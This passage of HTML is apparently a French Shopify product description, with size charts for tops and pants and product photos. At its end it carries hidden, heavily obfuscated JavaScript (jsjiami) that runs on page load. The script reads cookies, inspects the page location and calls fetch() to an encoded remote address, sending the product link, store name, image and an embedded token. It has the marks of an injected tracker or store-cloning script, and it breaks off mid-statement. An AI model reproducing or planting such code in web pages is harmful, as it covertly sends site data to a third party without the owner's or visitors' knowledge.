60px;\" data-mce-fragment=\"1\"\u003e25.59 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003eL\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e105\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e41.34 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e29\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e11.42 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e73.5\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e28.94 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e66\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e25.98 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003eXL\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e110\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e43.31 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e30\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e11.81 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e75\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e29.53 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e67\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e26.38 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003e2XL\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e115\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e45.28 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e31\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e12.20 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e76.5\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e30.12 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e68\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e26.77 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003e3XL\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e120\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e47.24 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e32\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e12.60 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e78\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e30.71 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e69\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e27.17 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"table-responsive\" data-mce-fragment=\"1\"\u003e\n\u003ctable width=\"920\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"920\" colspan=\"9\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003ePants\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" rowspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSize\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"206\" colspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eWaist\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"206\" colspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eHip\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"206\" colspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLeg\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"206\" colspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLength\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eS\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e60\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e23.62 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e87\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e34.25 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e56\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e22.05 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e101\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e39.76 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eM\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e64\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e25.20 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e92\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e36.22 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e58\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e22.83 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e102\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e40.16 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eL\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e68\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e26.77 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e97\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e38.19 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e60\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e23.62 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e103\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e40.55 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eXL\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e72\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e28.35 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e102\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e40.16 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e62\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e24.41 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e104\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e40.94 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e2XL\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e76\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e29.92 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e107\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e42.13 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e64\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e25.20 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e105\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e41.34 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e3XL\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e80\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e31.50 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e112\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e44.09 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e66\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e25.98 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e106\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e41.73 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCoup réel du produit\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10003_8ffd84f0-4d18-49b7-8ea3-43ecfa336650_480x480.jpg?v=1672112736\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10001_32481b62-370f-4391-922d-d378d8486b41_480x480.jpg?v=1672112770\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10001_32481b62-370f-4391-922d-d378d8486b41_480x480.jpg?v=1672112770\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10002_91c27ec0-a39d-4b4c-938e-10f582f83d4f_480x480.jpg?v=1672112785\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10002_91c27ec0-a39d-4b4c-938e-10f582f83d4f_480x480.jpg?v=1672112785\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10005_bab9fd2f-8fed-4437-ae83-121abb7b683b_480x480.jpg?v=1672112800\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10005_bab9fd2f-8fed-4437-ae83-121abb7b683b_480x480.jpg?v=1672112800\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10010_63709220-f808-45ed-92bb-ba65df8c4e12_480x480.jpg?v=1672112812\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10010_63709220-f808-45ed-92bb-ba65df8c4e12_480x480.jpg?v=1672112812\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10007_55c04f2a-dd10-4639-819b-6027cd2afae7_480x480.jpg?v=1672112825\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10007_55c04f2a-dd10-4639-819b-6027cd2afae7_480x480.jpg?v=1672112825\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10008_5e453482-6229-47ce-a57b-160b140ae8ab_480x480.jpg?v=1672112838\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10008_5e453482-6229-47ce-a57b-160b140ae8ab_480x480.jpg?v=1672112838\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMTI1h\/LzE3FQlKyWTFCPLNPPk1BSL1KREU0tjE+PUVHNTYzPL5DRLU3MLM6VaAFQjGUU=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var 